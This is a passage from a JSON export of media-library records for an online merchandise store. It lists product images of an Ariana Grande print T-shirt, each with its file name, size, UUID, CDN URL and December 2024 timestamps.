2.jpg_640x640-12","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25229,"manipulations":[],"custom_properties":{"image_id_woo":2970},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":81,"created_at":"2024-12-17T09:00:51.000000Z","updated_at":"2024-12-17T09:00:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2630\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","preview_url":""},{"id":2631,"model_type":"product","model_id":97,"uuid":"79fe3e7c-83bd-471e-9ce1-1413dec9e1a4","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25229,"manipulations":[],"custom_properties":{"image_id_woo":2970},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":82,"created_at":"2024-12-17T09:00:51.000000Z","updated_at":"2024-12-17T09:00:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2631\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","preview_url":""},{"id":2632,"model_type":"product","model_id":97,"uuid":"aeb789ef-881d-434e-9f62-2f345a80acbb","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25229,"manipulations":[],"custom_properties":{"image_id_woo":2970},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":83,"created_at":"2024-12-17T09:00:51.000000Z","updated_at":"2024-12-17T09:00:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2632\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","preview_url":""},{"id":2633,"model_type":"product","model_id":97,"uuid":"923655de-3fb6-4f1a-b86d-bf26936ed151","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30598,"manipulations":[],"custom_properties":{"image_id_woo":2969},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":84,"created_at":"2024-12-17T09:00:51.000000Z","updated_at":"2024-12-17T09:00:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2633\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","preview_url":""},{"id":2634,"model_type":"product","model_id":97,"uuid":"c7ae938d-58de-478b-86a0-a7c072f6471e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28319,"manipulations":[],"custom_properties":{"image_id_woo":2971},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":85,"created_at":"2024-12-17T09:00:52.000000Z","updated_at":"2024-12-17T09:00:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2634\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","preview_url":""},{"id":2635,"model_type":"product","model_id":97,"uuid":"4ba6d702-6bd3-4270-8e07-77e18ed03d47","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25229,"manipulations":[],"custom_properties":{"image_id_woo":2970},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":86,"created_at":"2024-12-17T09:00:52.000000Z","updated_at":"2024-12-17T09:00:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2635\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","preview_url":""},{"id":2636,"model_type":"product","model_id":97,"uuid":"fb2f2c82-c51f-4901-97fe-34ccf71b8702","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25229,"manipulations":[],"custom_properties":{"image_id_woo":2970},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":87,"created_at":"2024-12-17T09:00:53.000000Z","updated_at":"2024-12-17T09:00:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2636\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","preview_url":""},{"id":2637,"model_type":"product","model_id":97,"uuid":"03614f8a-5ad7-4b26-8bbd-013cad1238e5","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25229,"manipulations":[],"custom_properties":{"image_id_woo":2970},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":88,"created_at":"2024-12-17T09:00:53.000000Z","updated_at":"2024-12-17T09:00:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2637\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg","preview_url":""},{"id":2638,"model_type":"product","model_id":97,"uuid":"f78953b8-160e-4cc7-8ffd-57d0a40be538","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30598,"manipulations":[],"custom_properties":{"image_id_woo":2969},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":89,"created_at":"2024-12-17T09:00:53.000000Z","updated_at":"2024-12-17T09:00:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2638\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","preview_url":""},{"id":2639,"model_type":"product","model_id":97,"uuid":"fb05b416-b6e0-4d35-93d9-4c70f7b9185c","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27028,"manipulations":[],"custom_properties":{"image_id_woo":2968},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":90,"created_at":"2024-12-17T09:00:53.000000Z","updated_at":"2024-12-17T09:00:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2639\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","preview_url":""},{"id":2640,"model_type":"product","model_id":97,"uuid":"0a0e6dcb-2be5-4944-92d9-57379a5764f3","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27028,"manipulations":[],"custom_properties":{"image_id_woo":2968},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":91,"created_at":"2024-12-17T09:00:54.000000Z","updated_at":"2024-12-17T09:00:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2640\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","preview_url":""},{"id":2641,"model_type":"product","model_id":97,"uuid":"04c3286a-a7a5-472f-a6b9-0d11c85bece7","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27028,"manipulations":[],"custom_properties":{"image_id_woo":2968},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":92,"created_at":"2024-12-17T09:00:55.000000Z","updated_at":"2024-12-17T09:00:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2641\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","preview_url":""},{"id":2642,"model_type":"product","model_id":97,"uuid":"de79e621-e28b-4749-8a86-33194d40d747","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30598,"manipulations":[],"custom_properties":{"image_id_woo":2969},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":93,"created_at":"2024-12-17T09:00:55.000000Z","updated_at":"2024-12-17T09:00:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2642\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","preview_url":""},{"id":2643,"model_type":"product","model_id":97,"uuid":"da4738fb-5c60-4e6b-aa12-4a5de6e2f39e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30598,"manipulations":[],"custom_properties":{"image_id_woo":2969},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":94,"created_at":"2024-12-17T09:00:55.000000Z","updated_at":"2024-12-17T09:00:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2643\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","preview_url":""},{"id":2644,"model_type":"product","model_id":97,"uuid":"e398617b-b426-490d-b6b3-21789486e444","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30598,"manipulations":[],"custom_properties":{"image_id_woo":2969},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":95,"created_at":"2024-12-17T09:00:55.000000Z","updated_at":"2024-12-17T09:00:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2644\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","preview_url":""},{"id":2645,"model_type":"product","model_id":97,"uuid":"8bb30f60-0d9c-4d4c-8653-1cb56074efc6","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30598,"manipulations":[],"custom_properties":{"image_id_woo":2969},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":96,"created_at":"2024-12-17T09:00:56.000000Z","updated_at":"2024-12-17T09:00:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2645\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg","preview_url":""},{"id":2646,"model_type":"product","model_id":97,"uuid":"2c3b8f27-aa02-41fd-9cc8-51d3c92cdafe","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32599,"manipulations":[],"custom_properties":{"image_id_woo":2967},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":97,"created_at":"2024-12-17T09:00:57.000000Z","updated_at":"2024-12-17T09:00:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2646\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","preview_url":""},{"id":2647,"model_type":"product","model_id":97,"uuid":"3b5fac21-beb9-4461-be1d-86cca828be08","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32599,"manipulations":[],"custom_properties":{"image_id_woo":2967},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":98,"created_at":"2024-12-17T09:00:57.000000Z","updated_at":"2024-12-17T09:00:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2647\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","preview_url":""},{"id":2648,"model_type":"product","model_id":97,"uuid":"3df5c03d-0d8e-4b1e-82a7-923c2ee7e78e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32599,"manipulations":[],"custom_properties":{"image_id_woo":2967},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":99,"created_at":"2024-12-17T09:00:57.000000Z","updated_at":"2024-12-17T09:00:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2648\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","preview_url":""},{"id":2649,"model_type":"product","model_id":97,"uuid":"444ecab3-81bc-4cf1-a0dd-943392f3d30e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32599,"manipulations":[],"custom_properties":{"image_id_woo":2967},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":100,"created_at":"2024-12-17T09:00:58.000000Z","updated_at":"2024-12-17T09:01:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2649\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","preview_url":""},{"id":2650,"model_type":"product","model_id":97,"uuid":"e3602562-d3e3-45e0-bdfe-7bedba97ae7e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27028,"manipulations":[],"custom_properties":{"image_id_woo":2968},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":101,"created_at":"2024-12-17T09:00:58.000000Z","updated_at":"2024-12-17T09:01:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2650\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","preview_url":""},{"id":2651,"model_type":"product","model_id":97,"uuid":"a6e26d65-c3d2-4092-bcad-da0af3b65455","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27028,"manipulations":[],"custom_properties":{"image_id_woo":2968},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":102,"created_at":"2024-12-17T09:00:58.000000Z","updated_at":"2024-12-17T09:01:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2651\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","preview_url":""},{"id":2652,"model_type":"product","model_id":97,"uuid":"fa3b19f6-7068-4c76-b16f-94d90d6a40a9","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27028,"manipulations":[],"custom_properties":{"image_id_woo":2968},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":103,"created_at":"2024-12-17T09:00:59.000000Z","updated_at":"2024-12-17T09:01:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2652\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg","preview_url":""},{"id":2653,"model_type":"product","model_id":97,"uuid":"5fe33706-ab0d-4afd-b089-9db720279051","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32599,"manipulations":[],"custom_properties":{"image_id_woo":2967},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":104,"created_at":"2024-12-17T09:00:59.000000Z","updated_at":"2024-12-17T09:01:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2653\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","preview_url":""},{"id":2654,"model_type":"product","model_id":97,"uuid":"0f0d2c68-d045-4fd5-8b77-96bd0236bd14","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30915,"manipulations":[],"custom_properties":{"image_id_woo":2966},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":105,"created_at":"2024-12-17T09:01:00.000000Z","updated_at":"2024-12-17T09:01:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2654\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","preview_url":""},{"id":2655,"model_type":"product","model_id":97,"uuid":"a4311064-cdb6-49f8-acbb-a6937a3d6023","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30915,"manipulations":[],"custom_properties":{"image_id_woo":2966},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":106,"created_at":"2024-12-17T09:01:01.000000Z","updated_at":"2024-12-17T09:01:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2655\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","preview_url":""},{"id":2656,"model_type":"product","model_id":97,"uuid":"e8d8d3f6-22f6-4bb5-849c-52574e064488","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30915,"manipulations":[],"custom_properties":{"image_id_woo":2966},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":107,"created_at":"2024-12-17T09:01:01.000000Z","updated_at":"2024-12-17T09:01:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2656\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","preview_url":""},{"id":2657,"model_type":"product","model_id":97,"uuid":"bb2363c6-e2ad-4c0e-a22a-4c8484eff1df","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28388,"manipulations":[],"custom_properties":{"image_id_woo":2965},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":108,"created_at":"2024-12-17T09:01:01.000000Z","updated_at":"2024-12-17T09:01:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2657\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg","preview_url":""},{"id":2658,"model_type":"product","model_id":97,"uuid":"3fdb3566-feb2-4609-bde7-cc82739a948a","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32599,"manipulations":[],"custom_properties":{"image_id_woo":2967},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":109,"created_at":"2024-12-17T09:01:01.000000Z","updated_at":"2024-12-17T09:01:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2658\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg","preview_url":""},{"id":2659,"model_type":"product","model_id":97,"uuid":"eb5c861e-aaee-4cf7-9853-bef138e5975d","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30915,"manipulations":[],"custom_properties":{"image_id_woo":2966},"generated_conve